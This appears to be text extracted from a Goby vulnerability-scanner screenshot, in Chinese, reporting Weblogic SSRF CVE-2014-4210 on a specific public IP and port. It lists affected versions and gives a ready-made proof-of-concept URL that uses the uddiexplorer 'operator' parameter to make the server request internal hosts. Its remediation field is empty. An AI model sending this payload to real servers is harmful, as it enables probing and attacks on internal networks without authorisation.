 Goby - Attack surface mapping
返回
漏洞详情
7506...
高危 Weblogic SSRF CVE-2014-4210
漏洞摘要
风险类型 Other
披露时间
URL http://81.68.139.186:7001/uddiexplorer/SearchPublicRegistries.jsp
参考 http://wiki.peiqi.tech
标签 SSRF
描述
Weblogic中存在一个SSRF漏洞，利用该漏洞可以发送任意HTTP请求，进而攻击内网中redis、fastcgi等脆弱组件，此漏洞可通过HTTP协议利用，未经身份验证的远程攻击者可利
用此漏洞影响受影响组件的机密性
Oracle WebLogic Server 10.0.2.0
Oracle WebLogic Server 10.3.6.0
http://xxx.xxx.xxx.xxx:7001/uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://xxx.xxx.xxx.xxx:7001
漏洞危害
咩咩咩🐑
解决方案
-
IP 端口 协议 MAC地址 组件
-
JSP JAVA Struts2
81.68.139.186 7001 http -
Servlet Weblogic_interface_7001
Oracle-WeblogicPortal
-
-
Community